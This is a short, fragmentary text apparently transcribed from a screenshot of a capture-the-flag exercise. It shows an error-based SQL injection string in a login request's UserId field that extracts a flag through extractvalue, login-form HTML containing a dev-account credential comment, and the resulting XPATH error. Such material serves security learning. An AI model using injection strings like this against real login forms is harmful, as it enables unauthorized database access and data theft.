 UserId=' or extractvalue(1,concat(0x7e,(select flag from
flagTable_this limit 13,1))) and
'1'='1&Password=1234&Submit=Login
36 <input type="checkbox" value="remember-me">
Remember me
37 </label>
38 </div>
39 <button name="Submit" value="Login" class="btn
btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
40 <!-- dev Account : mario / mariosuper -->
41 Could not update data: XPATH syntax error: